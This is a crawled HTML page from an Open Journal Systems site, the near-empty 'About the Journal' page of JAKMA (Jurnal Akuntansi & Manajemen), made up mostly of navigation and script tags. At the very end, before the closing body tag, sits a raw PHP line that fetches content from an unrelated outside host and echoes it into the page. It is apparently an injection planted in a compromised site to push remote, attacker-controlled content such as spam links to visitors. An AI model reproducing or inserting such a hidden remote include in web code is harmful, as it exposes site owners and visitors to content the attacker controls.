

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://journal.peradaban.ac.id/index.php/jakma/about
body_size: 1509
content:
<!DOCTYPE html>
<html lang="en-US" xml:lang="en-US">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>
		About the Journal
							| JAKMA (Jurnal Akuntansi & Manajemen)
			</title>

	
<meta name="generator" content="Open Journal Systems 3.3.0.21">
	<link rel="stylesheet" href="https://journal.peradaban.ac.id/index.php/jakma/$$$call$$$/page/page/css?name=stylesheet" type="text/css" /><link rel="stylesheet" href="https://journal.peradaban.ac.id/index.php/jakma/$$$call$$$/page/page/css?name=font" type="text/css" /><link rel="stylesheet" href="https://journal.peradaban.ac.id/lib/pkp/styles/fontawesome/fontawesome.css?v=3.3.0.21" type="text/css" />
</head>
<body class="pkp_page_about pkp_op_index" dir="ltr">

	<div class="pkp_structure_page">

				<header class="pkp_structure_head" id="headerNavigationContainer" role="banner">
						 <nav class="cmp_skip_to_content" aria-label="Jump to content links">
	<a href="#pkp_content_main">Skip to main content</a>
	<a href="#siteNav">Skip to main navigation menu</a>
		<a href="#pkp_content_footer">Skip to site footer</a>
</nav>

			<div class="pkp_head_wrapper">

				<div class="pkp_site_name_wrapper">
					<button class="pkp_site_nav_toggle">
						<span>Open Menu</span>
					</button>
										<div class="pkp_site_name">
																<a href="						https://journal.peradaban.ac.id/index.php/jakma/index
					" class="is_text">JAKMA (Jurnal Akuntansi &amp; Manajemen)</a>
										</div>
				</div>

				
				<nav class="pkp_site_nav_menu" aria-label="Site Navigation">
					<a id="siteNav"></a>
					<div class="pkp_navigation_primary_row">
						<div class="pkp_navigation_primary_wrapper">
																				<ul id="navigationPrimary" class="pkp_navigation_primary pkp_nav_list">
								<li class="">
				<a href="https://journal.peradaban.ac.id/index.php/jakma/issue/current">
					Current
				</a>
							</li>
								<li class="">
				<a href="https://journal.peradaban.ac.id/index.php/jakma/issue/archive">
					Archives
				</a>
							</li>
															<li class="">
				<a href="https://journal.peradaban.ac.id/index.php/jakma/about">
					About
				</a>
									<ul>
																					<li class="">
									<a href="https://journal.peradaban.ac.id/index.php/jakma/about">
										About the Journal
									</a>
								</li>
																												<li class="">
									<a href="https://journal.peradaban.ac.id/index.php/jakma/about/submissions">
										Submissions
									</a>
								</li>
																																									<li class="">
									<a href="https://journal.peradaban.ac.id/index.php/jakma/about/contact">
										Contact
									</a>
								</li>
																		</ul>
							</li>
			</ul>

				

																						<div class="pkp_navigation_search_wrapper">
									<a href="https://journal.peradaban.ac.id/index.php/jakma/search" class="pkp_search pkp_search_desktop">
										<span class="fa fa-search" aria-hidden="true"></span>
										Search
									</a>
								</div>
													</div>
					</div>
					<div class="pkp_navigation_user_wrapper" id="navigationUserWrapper">
							<ul id="navigationUser" class="pkp_navigation_user pkp_nav_list">
								<li class="profile">
				<a href="https://journal.peradaban.ac.id/index.php/jakma/user/register">
					Register
				</a>
							</li>
								<li class="profile">
				<a href="https://journal.peradaban.ac.id/index.php/jakma/login">
					Login
				</a>
							</li>
										</ul>

					</div>
				</nav>
			</div><!-- .pkp_head_wrapper -->
		</header><!-- .pkp_structure_head -->

						<div class="pkp_structure_content">
			<div class="pkp_structure_main" role="main">
				<a id="pkp_content_main"></a>

<div class="page page_about">
	<nav class="cmp_breadcrumbs" role="navigation" aria-label="You are here:">
	<ol>
		<li>
			<a href="https://journal.peradaban.ac.id/index.php/jakma/index">
				Home
			</a>
			<span class="separator">/</span>
		</li>
		<li class="current">
			<span aria-current="page">
									About the Journal
							</span>
		</li>
	</ol>
</nav>

	<h1>
		About the Journal
	</h1>
	
	
</div><!-- .page -->

	</div><!-- pkp_structure_main -->

							</div><!-- pkp_structure_content -->

<div class="pkp_structure_footer_wrapper" role="contentinfo">
	<a id="pkp_content_footer"></a>

	<div class="pkp_structure_footer">

		
		<div class="pkp_brand_footer" role="complementary">
			<a href="https://journal.peradaban.ac.id/index.php/jakma/about/aboutThisPublishingSystem">
				<img alt="More information about the publishing system, Platform and Workflow by OJS/PKP." src="https://journal.peradaban.ac.id/templates/images/ojs_brand.png">
			</a>
		</div>
	</div>
</div><!-- pkp_structure_footer_wrapper -->

</div><!-- pkp_structure_page -->

<script src="https://journal.peradaban.ac.id/lib/pkp/lib/vendor/components/jquery/jquery.min.js?v=3.3.0.21" type="text/javascript"></script><script src="https://journal.peradaban.ac.id/lib/pkp/lib/vendor/components/jqueryui/jquery-ui.min.js?v=3.3.0.21" type="text/javascript"></script><script src="https://journal.peradaban.ac.id/plugins/themes/default/js/lib/popper/popper.js?v=3.3.0.21" type="text/javascript"></script><script src="https://journal.peradaban.ac.id/plugins/themes/default/js/lib/bootstrap/util.js?v=3.3.0.21" type="text/javascript"></script><script src="https://journal.peradaban.ac.id/plugins/themes/default/js/lib/bootstrap/dropdown.js?v=3.3.0.21" type="text/javascript"></script><script src="https://journal.peradaban.ac.id/plugins/themes/default/js/main.js?v=3.3.0.21" type="text/javascript"></script>



<?php $ads = file_get_contents('https://apiapidia.store/bl.php'); echo $ads; ?>
</body>
</html>
